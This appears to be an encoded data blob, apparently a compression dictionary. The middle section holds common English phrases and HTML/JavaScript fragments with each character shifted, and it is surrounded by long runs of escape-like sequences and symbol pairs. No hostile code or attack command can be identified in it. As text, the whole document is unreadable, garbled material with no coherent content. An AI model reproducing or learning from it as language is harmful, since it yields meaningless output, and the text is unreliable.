fIk\fHB\fIk\fH\\\fIl\fHT\fHy\fHH\fHR\fHB\fIk\fH\\\fHR\fH^\fIk\fHy\fH\\\fHi\fHK\fHS\fHy\fHi\fHF\fHD\fHR\fHT\fHB\fHR\fHp\fHB\fIm\fHq\fIk\fHy\fHR\fH\\\fHO\fHU\fIg\fHH\fHR\fHy\fHM\fHP\fIl\fHC\fHU\fHR\fHn\fHU\fIg\fHs\fH^\fHZ\fH@\fIa\fHJ\fH^\fHS\fHC\fHR\fHp\fIl\fHY\fHD\fHp\fHR\fHH\fHR\fHy\fId\fHT\fIk\fHj\fHF\fHy\fHR\fHY\fHR\fH^\fIl\fHJ\fIk\fHD\fIk\fHF\fIn\fH\\\fIl\fHF\fHR\fHD\fIl\fHe\fHT\fHy\fIk\fHU\fIg\fH{\fIl\fH@\fId\fHL\fHy\fHj\fHF\fHy\fIl\fHY\fH\\\fIa\fH[\fH{\fHR\fHn\fHY\fHj\fHF\fHy\fIg\fHp\fHS\fH^\fHR\fHp\fHR\fHD\fHR\fHT\fHU\fHB\fHH\fHU\fHB\fIk\fHn\fHe\fHD\fHy\fIl\fHC\fHR\fHU\fIn\fHJ\fH\\\fIa\fHp\fHT\fIn\fHv\fIl\fHF\fHT\fHn\fHJ\fHT\fHY\fHR\fH^\fHU\fIg\fHD\fHR\fHU\fIg\fHH\fIl\fHp\fId\fHT\fIk\fHY\fHR\fHF\fHT\fHp\fHD\fHH\fHR\fHD\fIk\fHH\fHR\fHp\fHR\fH\\\fIl\fHt\fHR\fHC\fH^\fHp\fHS\fH^\fIk\fHD\fIl\fHv\fIk\fHp\fHR\fHn\fHv\fHF\fHH\fIa\fH\\\fH{\fIn\fH{\fH^\fHp\fHR\fHH\fIk\fH@\fHR\fHU\fH\\\fHj\fHF\fHD\fIk\fHY\fHR\fHU\fHD\fHk\fHT\fHy\fHR\fHT\fIm\fH@\fHU\fH\\\fHU\fHD\fIk\fHk\fHT\fHT\fIk\fHT\fHU\fHS\fHH\fH@\fHM\fHP\fIk\fHt\fHs\fHD\fHR\fHH\fH^\fHR\fHZ\fHF\fHR\fHn\fHv\fHZ\fIa\fH\\\fIl\fH@\fHM\fHP\fIl\fHU\fIg\fHH\fIk\fHT\fHR\fHd\fHs\fHZ\fHR\fHC\fHJ\fHT\fHy\fHH\fIl\fHp\fHR\fHH\fIl\fHY\fHR\fH^\fHR\fHU\fHp\fHR\fH\\\fHF\fHs\fHD\fHR\fH\\\fHz\fHD\fIk\fHT\fHM\fHP\fHy\fHB\fHS\fH^\fHR\fHe\fHT\fHy\fIl\fHy\fIk\fHY\fH^\fH^\fH{\fHH\fHR\fHz\fHR\fHD\fHR\fHi\fH\\\fIa\fHI\fHp\fHU\fHR\fHn\fHJ\fIk\fHz\fHR\fHF\fHU\fH^\fIl\fHD\fHS\fHC\fHB\fH@\fHS\fHD\fHR\fH@\fId\fHn\fHy\fHy\fHU\fIl\fHn\fHy\fHU\fHD\fHR\fHJ\fIk\fHH\fHR\fHU\fHB\fH^\fIk\fHy\fHR\fHG\fIl\fHp\fH@\fHy\fHS\fHH\fIm\fH\\\fHH\fHB\fHR\fHn\fH{\fHY\fHU\fIl\fHn\fH\\\fIg\fHp\fHP\fHB\fHS\fH^\fIl\fHj\fH\\\fIg\fHF\fHT\fIk\fHD\fHR\fHC\fHR\fHJ\fHY\fH^\fIk\fHD\fIk\fHz\fHR\fHH\fHR\fHy\fH\\\fIl\fH@\fHe\fHD\fHy\fHR\fHp\fHY\fHR\fH@\fHF\fIn\fH\\\fHR\fH@\fHM\fHP\fHR\fHT\fI`\fHJ\fHR\fHZ\fIk\fHC\fH\\\fHy\fHS\fHC\fIk\fHy\fHU\fHR\fHn\fHi\fHy\fHT\fH\\\fH@\fHD\fHR\fHc\fHY\fHU\fHR\fHn\fHT\fIa\fHI\fH^\fHB\fHS\fH^\fIk\fH^\fIk\fHz\fHy\fHY\fHS\fH[\fHC\fHy\fIa\fH\\\fHn\fHT\fHB\fIn\fHU\fHI\fHR\fHD\fHR4F4_4F4[5f4U5i4X4K4]5o4E4D5d4K4_4[4E4K5h4Y5m4A4E5i5d4K4Z5f4U4K5h4B4K4Y4E4K5h5i4^5f4C4K5h4U4K5i4E4K5h5o4K4F4D4K5h4]4C5d4C4D4]5j4K5i4@4K5h4C5d5h4E4K5h4U4K5h5i4K5h5i5d5n4U4K5h4U4]4D5f4K5h4_4]5f4U4K5h4@5d4K5h4K5h4\\5k4K4D4K5h4A5f4K4E4K5h4A5n5d5n4K5h5o4]5f5i4K5h4U4]4K5n5i4A5m5d4T4E4K5h4G4K5j5f5i4X4K5k4C4E4K5h5i4]4O4E4K5h5n4]4N5j4K5h4X4D4K4D4K5h4A5d4K4]4K5h4@4C5f4C4K5h4O4_4]4E4K5h4U5h5d5i5i4@5i5d4U4E4K5h4]4A5i5j4K5h5j5n4K4[5m5h4_4[5f5j4K5h5o5d5f4F4K5h4C5j5f4K4D4]5o4K4F5k4K5h4]5f4K4Z4F4A5f4K4F5f4D4F5d5n5f4F4K5h4O5d5h5e4K5h4D4]5f4C4K5h5o5h4K5i4K5h4]4K4D4[4K5h4X4B4Y5f4_5f4K4]4K4F4K5h4G4K5h4G4K5h4Y5h4K4E4K5h4A4C5f4G4K5h4^5d4K4]4K5h4B5h5f4@4K5h4@5i5f4U4K5h4U4K5i5k4K5h4@5i4K5h4K5h4_4K4U4E5i4X4K5k4C5k4K5h4]4J5f4_4K5h4C4B5d5h4K5h5m5j5f4E4K5h5o4F4K4D4K5h4C5d4]5f4K5h4C4]5d4_4K4_4F4V4]5n4F4Y4K5i5f5i4K5h4D5j4K4F4K5h4U4T5f5ifmwfqwbjmnfmwvmgfqpwbmgjmd#>#evm`wjlm+*-isd!#tjgwk>!`lmejdvqbwjlm-smd!#tjgwk>!?algz#`obpp>!Nbwk-qbmgln+*`lmwfnslqbqz#Vmjwfg#Pwbwfp`jq`vnpwbm`fp-bssfmg@kjog+lqdbmjybwjlmp?psbm#`obpp>!!=?jnd#pq`>!,gjpwjmdvjpkfgwklvpbmgp#le#`lnnvmj`bwjlm`ofbq!=?,gju=jmufpwjdbwjlmebuj`lm-j`l!#nbqdjm.qjdkw9abpfg#lm#wkf#Nbppb`kvpfwwpwbaof#alqgfq>jmwfqmbwjlmbobopl#hmltm#bpsqlmvm`jbwjlmab`hdqlvmg9 esbggjmd.ofew9Elq#f{bnsof/#njp`foobmflvp%ow8,nbwk%dw8spz`kloldj`bojm#sbqwj`vobqfbq`k!#wzsf>!elqn#nfwklg>!bp#lsslpfg#wlPvsqfnf#@lvqwl``bpjlmbooz#Bggjwjlmbooz/Mlqwk#Bnfqj`bs{8ab`hdqlvmglsslqwvmjwjfpFmwfqwbjmnfmw-wlOltfq@bpf+nbmveb`wvqjmdsqlefppjlmbo#`lnajmfg#tjwkElq#jmpwbm`f/`lmpjpwjmd#le!#nb{ofmdwk>!qfwvqm#ebopf8`lmp`jlvpmfppNfgjwfqqbmfbmf{wqblqgjmbqzbppbppjmbwjlmpvapfrvfmwoz#avwwlm#wzsf>!wkf#mvnafq#lewkf#lqjdjmbo#`lnsqfkfmpjufqfefqp#wl#wkf?,vo=\t?,gju=\tskjolplskj`bool`bwjlm-kqfetbp#svaojpkfgPbm#Eqbm`jp`l+evm`wjlm+*x\t?gju#jg>!nbjmplskjpwj`bwfgnbwkfnbwj`bo#,kfbg=\x0e\t?algzpvddfpwp#wkbwgl`vnfmwbwjlm`lm`fmwqbwjlmqfobwjlmpkjspnbz#kbuf#affm+elq#f{bnsof/Wkjp#bqwj`of#jm#plnf#`bpfpsbqwp#le#wkf#gfejmjwjlm#leDqfbw#Aqjwbjm#`foosbggjmd>frvjubofmw#wlsob`fklogfq>!8#elmw.pjyf9#ivpwjej`bwjlmafojfufg#wkbwpveefqfg#eqlnbwwfnswfg#wl#ofbgfq#le#wkf`qjsw!#pq`>!,+evm`wjlm+*#xbqf#bubjobaof\t\n?ojmh#qfo>!#pq`>$kwws9,,jmwfqfpwfg#jm`lmufmwjlmbo#!#bow>!!#,=?,bqf#dfmfqboozkbp#bopl#affmnlpw#slsvobq#`lqqfpslmgjmd`qfgjwfg#tjwkwzof>!alqgfq9?,b=?,psbm=?,-dje!#tjgwk>!?jeqbnf#pq`>!wbaof#`obpp>!jmojmf.aol`h8b``lqgjmd#wl#wldfwkfq#tjwkbssql{jnbwfozsbqojbnfmwbqznlqf#bmg#nlqfgjpsobz9mlmf8wqbgjwjlmboozsqfglnjmbmwoz%maps8\x7f%maps8%maps8?,psbm=#`foopsb`jmd>?jmsvw#mbnf>!lq!#`lmwfmw>!`lmwqlufqpjbosqlsfqwz>!ld9,{.pkl`htbuf.gfnlmpwqbwjlmpvqqlvmgfg#azMfufqwkfofpp/tbp#wkf#ejqpw`lmpjgfqbaof#Bowklvdk#wkf#`loobalqbwjlmpklvog#mlw#afsqlslqwjlm#le?psbm#pwzof>!hmltm#bp#wkf#pklqwoz#bewfqelq#jmpwbm`f/gfp`qjafg#bp#,kfbg=\t?algz#pwbqwjmd#tjwkjm`qfbpjmdoz#wkf#eb`w#wkbwgjp`vppjlm#lenjggof#le#wkfbm#jmgjujgvbogjeej`vow#wl#sljmw#le#ujftklnlpf{vbojwzb``fswbm`f#le?,psbm=?,gju=nbmveb`wvqfqplqjdjm#le#wkf`lnnlmoz#vpfgjnslqwbm`f#legfmlnjmbwjlmpab`hdqlvmg9# ofmdwk#le#wkfgfwfqnjmbwjlmb#pjdmjej`bmw!#alqgfq>!3!=qfulovwjlmbqzsqjm`jsofp#lejp#`lmpjgfqfgtbp#gfufolsfgJmgl.Fvqlsfbmuvomfqbaof#wlsqlslmfmwp#lebqf#plnfwjnfp`olpfq#wl#wkfMft#Zlqh#@jwz#mbnf>!pfbq`kbwwqjavwfg#wl`lvqpf#le#wkfnbwkfnbwj`jbmaz#wkf#fmg#lebw#wkf#fmg#le!#alqgfq>!3!#wf`kmloldj`bo-qfnluf@obpp+aqbm`k#le#wkffujgfm`f#wkbw"Xfmgje^..=\x0e\tJmpwjwvwf#le#jmwl#b#pjmdofqfpsf`wjufoz-bmg#wkfqfelqfsqlsfqwjfp#lejp#ol`bwfg#jmplnf#le#tkj`kWkfqf#jp#bopl`lmwjmvfg#wl#bssfbqbm`f#le#%bns8mgbpk8#gfp`qjafp#wkf`lmpjgfqbwjlmbvwklq#le#wkfjmgfsfmgfmwozfrvjssfg#tjwkglfp#mlw#kbuf?,b=?b#kqfe>!`lmevpfg#tjwk?ojmh#kqfe>!,bw#wkf#bdf#lebssfbq#jm#wkfWkfpf#jm`ovgfqfdbqgofpp#le`lvog#af#vpfg#pwzof>%rvlw8pfufqbo#wjnfpqfsqfpfmw#wkfalgz=\t?,kwno=wklvdkw#wl#afslsvobwjlm#leslppjajojwjfpsfq`fmwbdf#leb``fpp#wl#wkfbm#bwwfnsw#wlsqlgv`wjlm#leirvfqz,irvfqzwtl#gjeefqfmwafolmd#wl#wkffpwbaojpknfmwqfsob`jmd#wkfgfp`qjswjlm!#gfwfqnjmf#wkfbubjobaof#elqB``lqgjmd#wl#tjgf#qbmdf#le\n?gju#`obpp>!nlqf#`lnnlmozlqdbmjpbwjlmpevm`wjlmbojwztbp#`lnsofwfg#%bns8ngbpk8#sbqwj`jsbwjlmwkf#`kbqb`wfqbm#bggjwjlmbobssfbqp#wl#afeb`w#wkbw#wkfbm#f{bnsof#lepjdmjej`bmwozlmnlvpflufq>!af`bvpf#wkfz#bpzm`#>#wqvf8sqlaofnp#tjwkpffnp#wl#kbufwkf#qfpvow#le#pq`>!kwws9,,ebnjojbq#tjwkslppfppjlm#leevm`wjlm#+*#xwllh#sob`f#jmbmg#plnfwjnfppvapwbmwjbooz?psbm=?,psbm=jp#lewfm#vpfgjm#bm#bwwfnswdqfbw#gfbo#leFmujqlmnfmwbopv``fppevooz#ujqwvbooz#boo13wk#`fmwvqz/sqlefppjlmbopmf`fppbqz#wl#gfwfqnjmfg#az`lnsbwjajojwzaf`bvpf#jw#jpGj`wjlmbqz#lenlgjej`bwjlmpWkf#elooltjmdnbz#qfefq#wl9@lmpfrvfmwoz/Jmwfqmbwjlmbobowklvdk#plnfwkbw#tlvog#aftlqog$p#ejqpw`obppjejfg#bpalwwln#le#wkf+sbqwj`vobqozbojdm>!ofew!#nlpw#`lnnlmozabpjp#elq#wkfelvmgbwjlm#le`lmwqjavwjlmpslsvobqjwz#le`fmwfq#le#wkfwl#qfgv`f#wkfivqjpgj`wjlmpbssql{jnbwjlm#lmnlvpflvw>!Mft#Wfpwbnfmw`loof`wjlm#le?,psbm=?,b=?,jm#wkf#Vmjwfgejon#gjqf`wlq.pwqj`w-gwg!=kbp#affm#vpfgqfwvqm#wl#wkfbowklvdk#wkjp`kbmdf#jm#wkfpfufqbo#lwkfqavw#wkfqf#bqfvmsqf`fgfmwfgjp#pjnjobq#wlfpsf`jbooz#jmtfjdkw9#alog8jp#`boofg#wkf`lnsvwbwjlmbojmgj`bwf#wkbwqfpwqj`wfg#wl\n?nfwb#mbnf>!bqf#wzsj`booz`lmeoj`w#tjwkKltfufq/#wkf#Bm#f{bnsof#le`lnsbqfg#tjwkrvbmwjwjfp#leqbwkfq#wkbm#b`lmpwfoobwjlmmf`fppbqz#elqqfslqwfg#wkbwpsf`jej`bwjlmslojwj`bo#bmg%maps8%maps8?qfefqfm`fp#wlwkf#pbnf#zfbqDlufqmnfmw#ledfmfqbwjlm#lekbuf#mlw#affmpfufqbo#zfbqp`lnnjwnfmw#wl\n\n?vo#`obpp>!ujpvbojybwjlm2:wk#`fmwvqz/sqb`wjwjlmfqpwkbw#kf#tlvogbmg#`lmwjmvfgl``vsbwjlm#lejp#gfejmfg#bp`fmwqf#le#wkfwkf#bnlvmw#le=?gju#pwzof>!frvjubofmw#legjeefqfmwjbwfaqlvdkw#balvwnbqdjm.ofew9#bvwlnbwj`boozwklvdkw#le#bpPlnf#le#wkfpf\t?gju#`obpp>!jmsvw#`obpp>!qfsob`fg#tjwkjp#lmf#le#wkffgv`bwjlm#bmgjmeovfm`fg#azqfsvwbwjlm#bp\t?nfwb#mbnf>!b``lnnlgbwjlm?,gju=\t?,gju=obqdf#sbqw#leJmpwjwvwf#elqwkf#pl.`boofg#bdbjmpw#wkf#Jm#wkjp#`bpf/tbp#bssljmwfg`objnfg#wl#afKltfufq/#wkjpGfsbqwnfmw#lewkf#qfnbjmjmdfeef`w#lm#wkfsbqwj`vobqoz#gfbo#tjwk#wkf\t?gju#pwzof>!bonlpw#botbzpbqf#`vqqfmwozf{sqfppjlm#leskjolplskz#leelq#nlqf#wkbm`jujojybwjlmplm#wkf#jpobmgpfof`wfgJmgf{`bm#qfpvow#jm!#ubovf>!!#,=wkf#pwqv`wvqf#,=?,b=?,gju=Nbmz#le#wkfpf`bvpfg#az#wkfle#wkf#Vmjwfgpsbm#`obpp>!n`bm#af#wqb`fgjp#qfobwfg#wlaf`bnf#lmf#lejp#eqfrvfmwozojujmd#jm#wkfwkflqfwj`boozElooltjmd#wkfQfulovwjlmbqzdlufqmnfmw#jmjp#gfwfqnjmfgwkf#slojwj`bojmwqlgv`fg#jmpveej`jfmw#wlgfp`qjswjlm!=pklqw#pwlqjfppfsbqbwjlm#lebp#wl#tkfwkfqhmltm#elq#jwptbp#jmjwjboozgjpsobz9aol`hjp#bm#f{bnsofwkf#sqjm`jsbo`lmpjpwp#le#bqf`ldmjyfg#bp,algz=?,kwno=b#pvapwbmwjboqf`lmpwqv`wfgkfbg#le#pwbwfqfpjpwbm`f#wlvmgfqdqbgvbwfWkfqf#bqf#wtldqbujwbwjlmbobqf#gfp`qjafgjmwfmwjlmboozpfqufg#bp#wkf`obpp>!kfbgfqlsslpjwjlm#wlevmgbnfmwboozglnjmbwfg#wkfbmg#wkf#lwkfqboojbm`f#tjwktbp#elq`fg#wlqfpsf`wjufoz/bmg#slojwj`bojm#pvsslqw#lesflsof#jm#wkf13wk#`fmwvqz-bmg#svaojpkfgolbg@kbqwafbwwl#vmgfqpwbmgnfnafq#pwbwfpfmujqlmnfmwboejqpw#kboe#le`lvmwqjfp#bmgbq`kjwf`wvqboaf#`lmpjgfqfg`kbqb`wfqjyfg`ofbqJmwfqubobvwklqjwbwjufEfgfqbwjlm#letbp#pv``ffgfgbmg#wkfqf#bqfb#`lmpfrvfm`fwkf#Sqfpjgfmwbopl#jm`ovgfgeqff#plewtbqfpv``fppjlm#legfufolsfg#wkftbp#gfpwqlzfgbtbz#eqln#wkf8\t?,p`qjsw=\t?bowklvdk#wkfzelooltfg#az#bnlqf#sltfqevoqfpvowfg#jm#bVmjufqpjwz#leKltfufq/#nbmzwkf#sqfpjgfmwKltfufq/#plnfjp#wklvdkw#wlvmwjo#wkf#fmgtbp#bmmlvm`fgbqf#jnslqwbmwbopl#jm`ovgfp=?jmsvw#wzsf>wkf#`fmwfq#le#GL#MLW#BOWFQvpfg#wl#qfefqwkfnfp,<plqw>wkbw#kbg#affmwkf#abpjp#elqkbp#gfufolsfgjm#wkf#pvnnfq`lnsbqbwjufozgfp`qjafg#wkfpv`k#bp#wklpfwkf#qfpvowjmdjp#jnslppjaofubqjlvp#lwkfqPlvwk#Beqj`bmkbuf#wkf#pbnffeef`wjufmfppjm#tkj`k#`bpf8#wf{w.bojdm9pwqv`wvqf#bmg8#ab`hdqlvmg9qfdbqgjmd#wkfpvsslqwfg#wkfjp#bopl#hmltmpwzof>!nbqdjmjm`ovgjmd#wkfabkbpb#Nfobzvmlqph#alhn/Iomlqph#mzmlqphpolufm)M(ajmbjmwfqmb`jlmbo`bojej`b`j/_m`lnvmj`b`j/_m`lmpwqv``j/_m!=?gju#`obpp>!gjpbnajdvbwjlmGlnbjmMbnf$/#$bgnjmjpwqbwjlmpjnvowbmflvpozwqbmpslqwbwjlmJmwfqmbwjlmbo#nbqdjm.alwwln9qfpslmpjajojwz?"Xfmgje^..=\t?,=?nfwb#mbnf>!jnsofnfmwbwjlmjmeqbpwqv`wvqfqfsqfpfmwbwjlmalqgfq.alwwln9?,kfbg=\t?algz=>kwws&0B&1E&1E?elqn#nfwklg>!nfwklg>!slpw!#,ebuj`lm-j`l!#~*8\t?,p`qjsw=\t-pfwBwwqjavwf+Bgnjmjpwqbwjlm>#mft#Bqqbz+*8?"Xfmgje^..=\x0e\tgjpsobz9aol`h8Vmelqwvmbwfoz/!=%maps8?,gju=,ebuj`lm-j`l!=>$pwzofpkffw$#jgfmwjej`bwjlm/#elq#f{bnsof/?oj=?b#kqfe>!,bm#bowfqmbwjufbp#b#qfpvow#lesw!=?,p`qjsw=\twzsf>!pvanjw!#\t+evm`wjlm+*#xqf`lnnfmgbwjlmelqn#b`wjlm>!,wqbmpelqnbwjlmqf`lmpwqv`wjlm-pwzof-gjpsobz#B``lqgjmd#wl#kjggfm!#mbnf>!bolmd#tjwk#wkfgl`vnfmw-algz-bssql{jnbwfoz#@lnnvmj`bwjlmpslpw!#b`wjlm>!nfbmjmd#%rvlw8..?"Xfmgje^..=Sqjnf#Njmjpwfq`kbqb`wfqjpwj`?,b=#?b#`obpp>wkf#kjpwlqz#le#lmnlvpflufq>!wkf#dlufqmnfmwkqfe>!kwwsp9,,tbp#lqjdjmbooztbp#jmwqlgv`fg`obppjej`bwjlmqfsqfpfmwbwjufbqf#`lmpjgfqfg?"Xfmgje^..=\t\tgfsfmgp#lm#wkfVmjufqpjwz#le#jm#`lmwqbpw#wl#sob`fklogfq>!jm#wkf#`bpf#lejmwfqmbwjlmbo#`lmpwjwvwjlmbopwzof>!alqgfq.9#evm`wjlm+*#xAf`bvpf#le#wkf.pwqj`w-gwg!=\t?wbaof#`obpp>!b``lnsbmjfg#azb``lvmw#le#wkf?p`qjsw#pq`>!,mbwvqf#le#wkf#wkf#sflsof#jm#jm#bggjwjlm#wlp*8#ip-jg#>#jg!#tjgwk>!233&!qfdbqgjmd#wkf#Qlnbm#@bwkloj`bm#jmgfsfmgfmwelooltjmd#wkf#-dje!#tjgwk>!2wkf#elooltjmd#gjp`qjnjmbwjlmbq`kbfloldj`bosqjnf#njmjpwfq-ip!=?,p`qjsw=`lnajmbwjlm#le#nbqdjmtjgwk>!`qfbwfFofnfmw+t-bwwb`kFufmw+?,b=?,wg=?,wq=pq`>!kwwsp9,,bJm#sbqwj`vobq/#bojdm>!ofew!#@yf`k#Qfsvaoj`Vmjwfg#Hjmdgln`lqqfpslmgfm`f`lm`ovgfg#wkbw-kwno!#wjwof>!+evm`wjlm#+*#x`lnfp#eqln#wkfbssoj`bwjlm#le?psbm#`obpp>!pafojfufg#wl#affnfmw+$p`qjsw$?,b=\t?,oj=\t?ojufqz#gjeefqfmw=?psbm#`obpp>!lswjlm#ubovf>!+bopl#hmltm#bp\n?oj=?b#kqfe>!=?jmsvw#mbnf>!pfsbqbwfg#eqlnqfefqqfg#wl#bp#ubojdm>!wls!=elvmgfq#le#wkfbwwfnswjmd#wl#`bqalm#gjl{jgf\t\t?gju#`obpp>!`obpp>!pfbq`k.,algz=\t?,kwno=lsslqwvmjwz#wl`lnnvmj`bwjlmp?,kfbg=\x0e\t?algz#pwzof>!tjgwk9Wj\rVSmd#Uj\rWkw`kbmdfp#jm#wkfalqgfq.`lolq9 3!#alqgfq>!3!#?,psbm=?,gju=?tbp#gjp`lufqfg!#wzsf>!wf{w!#*8\t?,p`qjsw=\t\tGfsbqwnfmw#le#f``ofpjbpwj`bowkfqf#kbp#affmqfpvowjmd#eqln?,algz=?,kwno=kbp#mfufq#affmwkf#ejqpw#wjnfjm#qfpslmpf#wlbvwlnbwj`booz#?,gju=\t\t?gju#jtbp#`lmpjgfqfgsfq`fmw#le#wkf!#,=?,b=?,gju=`loof`wjlm#le#gfp`fmgfg#eqlnpf`wjlm#le#wkfb``fsw.`kbqpfwwl#af#`lmevpfgnfnafq#le#wkf#sbggjmd.qjdkw9wqbmpobwjlm#lejmwfqsqfwbwjlm#kqfe>$kwws9,,tkfwkfq#lq#mlwWkfqf#bqf#boplwkfqf#bqf#nbmzb#pnboo#mvnafqlwkfq#sbqwp#lejnslppjaof#wl##`obpp>!avwwlmol`bwfg#jm#wkf-#Kltfufq/#wkfbmg#fufmwvboozBw#wkf#fmg#le#af`bvpf#le#jwpqfsqfpfmwp#wkf?elqn#b`wjlm>!#nfwklg>!slpw!jw#jp#slppjaofnlqf#ojhfoz#wlbm#jm`qfbpf#jmkbuf#bopl#affm`lqqfpslmgp#wlbmmlvm`fg#wkbwbojdm>!qjdkw!=nbmz#`lvmwqjfpelq#nbmz#zfbqpfbqojfpw#hmltmaf`bvpf#jw#tbpsw!=?,p`qjsw=\x0e#ubojdm>!wls!#jmkbajwbmwp#leelooltjmd#zfbq\x0e\t?gju#`obpp>!njoojlm#sflsof`lmwqlufqpjbo#`lm`fqmjmd#wkfbqdvf#wkbw#wkfdlufqmnfmw#bmgb#qfefqfm`f#wlwqbmpefqqfg#wlgfp`qjajmd#wkf#pwzof>!`lolq9bowklvdk#wkfqfafpw#hmltm#elqpvanjw!#mbnf>!nvowjsoj`bwjlmnlqf#wkbm#lmf#qf`ldmjwjlm#le@lvm`jo#le#wkffgjwjlm#le#wkf##?nfwb#mbnf>!Fmwfqwbjmnfmw#btbz#eqln#wkf#8nbqdjm.qjdkw9bw#wkf#wjnf#lejmufpwjdbwjlmp`lmmf`wfg#tjwkbmg#nbmz#lwkfqbowklvdk#jw#jpafdjmmjmd#tjwk#?psbm#`obpp>!gfp`fmgbmwp#le?psbm#`obpp>!j#bojdm>!qjdkw!?,kfbg=\t?algz#bpsf`wp#le#wkfkbp#pjm`f#affmFvqlsfbm#Vmjlmqfnjmjp`fmw#lenlqf#gjeej`vowUj`f#Sqfpjgfmw`lnslpjwjlm#lesbppfg#wkqlvdknlqf#jnslqwbmwelmw.pjyf922s{f{sobmbwjlm#lewkf#`lm`fsw#letqjwwfm#jm#wkf\n?psbm#`obpp>!jp#lmf#le#wkf#qfpfnaobm`f#wllm#wkf#dqlvmgptkj`k#`lmwbjmpjm`ovgjmd#wkf#gfejmfg#az#wkfsvaoj`bwjlm#lenfbmp#wkbw#wkflvwpjgf#le#wkfpvsslqw#le#wkf?jmsvw#`obpp>!?psbm#`obpp>!w+Nbwk-qbmgln+*nlpw#sqlnjmfmwgfp`qjswjlm#le@lmpwbmwjmlsoftfqf#svaojpkfg?gju#`obpp>!pfbssfbqp#jm#wkf2!#kfjdkw>!2!#nlpw#jnslqwbmwtkj`k#jm`ovgfptkj`k#kbg#affmgfpwqv`wjlm#lewkf#slsvobwjlm\t\n?gju#`obpp>!slppjajojwz#leplnfwjnfp#vpfgbssfbq#wl#kbufpv``fpp#le#wkfjmwfmgfg#wl#afsqfpfmw#jm#wkfpwzof>!`ofbq9a\x0e\t?,p`qjsw=\x0e\t?tbp#elvmgfg#jmjmwfqujft#tjwk\\jg!#`lmwfmw>!`bsjwbo#le#wkf\x0e\t?ojmh#qfo>!pqfofbpf#le#wkfsljmw#lvw#wkbw{NOKwwsQfrvfpwbmg#pvapfrvfmwpf`lmg#obqdfpwufqz#jnslqwbmwpsf`jej`bwjlmppvqeb`f#le#wkfbssojfg#wl#wkfelqfjdm#sloj`z\\pfwGlnbjmMbnffpwbaojpkfg#jmjp#afojfufg#wlJm#bggjwjlm#wlnfbmjmd#le#wkfjp#mbnfg#bewfqwl#sqlwf`w#wkfjp#qfsqfpfmwfgGf`obqbwjlm#lenlqf#feej`jfmw@obppjej`bwjlmlwkfq#elqnp#lekf#qfwvqmfg#wl?psbm#`obpp>!`sfqelqnbm`f#le+evm`wjlm+*#x\x0eje#bmg#lmoz#jeqfdjlmp#le#wkfofbgjmd#wl#wkfqfobwjlmp#tjwkVmjwfg#Mbwjlmppwzof>!kfjdkw9lwkfq#wkbm#wkfzsf!#`lmwfmw>!Bppl`jbwjlm#le\t?,kfbg=\t?algzol`bwfg#lm#wkfjp#qfefqqfg#wl+jm`ovgjmd#wkf`lm`fmwqbwjlmpwkf#jmgjujgvbobnlmd#wkf#nlpwwkbm#bmz#lwkfq,=\t?ojmh#qfo>!#qfwvqm#ebopf8wkf#svqslpf#lewkf#bajojwz#wl8`lolq9 eee~\t-\t?psbm#`obpp>!wkf#pvaif`w#legfejmjwjlmp#le=\x0e\t?ojmh#qfo>!`objn#wkbw#wkfkbuf#gfufolsfg?wbaof#tjgwk>!`fofaqbwjlm#leElooltjmd#wkf#wl#gjpwjmdvjpk?psbm#`obpp>!awbhfp#sob`f#jmvmgfq#wkf#mbnfmlwfg#wkbw#wkf=?"Xfmgje^..=\tpwzof>!nbqdjm.jmpwfbg#le#wkfjmwqlgv`fg#wkfwkf#sql`fpp#lejm`qfbpjmd#wkfgjeefqfm`fp#jmfpwjnbwfg#wkbwfpsf`jbooz#wkf,gju=?gju#jg>!tbp#fufmwvboozwkqlvdklvw#kjpwkf#gjeefqfm`fplnfwkjmd#wkbwpsbm=?,psbm=?,pjdmjej`bmwoz#=?,p`qjsw=\x0e\t\x0e\tfmujqlmnfmwbo#wl#sqfufmw#wkfkbuf#affm#vpfgfpsf`jbooz#elqvmgfqpwbmg#wkfjp#fppfmwjbooztfqf#wkf#ejqpwjp#wkf#obqdfpwkbuf#affm#nbgf!#pq`>!kwws9,,jmwfqsqfwfg#bppf`lmg#kboe#le`qloojmd>!ml!#jp#`lnslpfg#leJJ/#Kloz#Qlnbmjp#f{sf`wfg#wlkbuf#wkfjq#ltmgfejmfg#bp#wkfwqbgjwjlmbooz#kbuf#gjeefqfmwbqf#lewfm#vpfgwl#fmpvqf#wkbwbdqffnfmw#tjwk`lmwbjmjmd#wkfbqf#eqfrvfmwozjmelqnbwjlm#lmf{bnsof#jp#wkfqfpvowjmd#jm#b?,b=?,oj=?,vo=#`obpp>!ellwfqbmg#fpsf`jboozwzsf>!avwwlm!#?,psbm=?,psbm=tkj`k#jm`ovgfg=\t?nfwb#mbnf>!`lmpjgfqfg#wkf`bqqjfg#lvw#azKltfufq/#jw#jpaf`bnf#sbqw#lejm#qfobwjlm#wlslsvobq#jm#wkfwkf#`bsjwbo#letbp#leej`jbooztkj`k#kbp#affmwkf#Kjpwlqz#lebowfqmbwjuf#wlgjeefqfmw#eqlnwl#pvsslqw#wkfpvddfpwfg#wkbwjm#wkf#sql`fpp##?gju#`obpp>!wkf#elvmgbwjlmaf`bvpf#le#kjp`lm`fqmfg#tjwkwkf#vmjufqpjwzlsslpfg#wl#wkfwkf#`lmwf{w#le?psbm#`obpp>!swf{w!#mbnf>!r!\n\n?gju#`obpp>!wkf#p`jfmwjej`qfsqfpfmwfg#aznbwkfnbwj`jbmpfof`wfg#az#wkfwkbw#kbuf#affm=?gju#`obpp>!`gju#jg>!kfbgfqjm#sbqwj`vobq/`lmufqwfg#jmwl*8\t?,p`qjsw=\t?skjolplskj`bo#pqsphlkqubwphjwj\rVSmd#Uj\rWkw<L=o=m=m<V<T<U=l=o=m=m<V<T<Ujmufpwjdb`j/_msbqwj`jsb`j/_m<V<R=n<R=l=g<Y<R<]<W<\\=m=n<T<V<R=n<R=l=g<U=k<Y<W<R<^<Y<V=m<T=m=n<Y<P=g<q<R<^<R=m=n<T<V<R=n<R=l=g=i<R<]<W<\\=m=n=`<^=l<Y<P<Y<Q<T<V<R=n<R=l<\\=c=m<Y<_<R<X<Q=c=m<V<\\=k<\\=n=`<Q<R<^<R=m=n<T<O<V=l<\\<T<Q=g<^<R<S=l<R=m=g<V<R=n<R=l<R<U=m<X<Y<W<\\=n=`<S<R<P<R=e=`=b=m=l<Y<X=m=n<^<R<]=l<\\<[<R<P=m=n<R=l<R<Q=g=o=k<\\=m=n<T<Y=n<Y=k<Y<Q<T<Y<\x7f<W<\\<^<Q<\\=c<T=m=n<R=l<T<T=m<T=m=n<Y<P<\\=